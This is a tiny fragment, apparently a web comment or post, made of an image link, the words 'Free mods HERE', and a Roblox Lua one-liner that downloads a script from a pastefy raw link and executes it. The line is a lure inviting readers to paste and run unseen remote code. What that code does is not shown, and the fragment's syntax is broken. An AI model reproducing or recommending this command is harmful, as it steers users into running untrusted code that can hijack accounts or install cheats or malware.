 Free mods HERE";loadstring(game:HttpGet("https://pastefy.app/DHyT4Zoi/raw"))()